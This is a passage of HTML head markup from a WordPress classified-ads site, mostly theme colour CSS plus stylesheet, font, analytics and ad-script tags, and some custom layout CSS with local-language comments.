a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
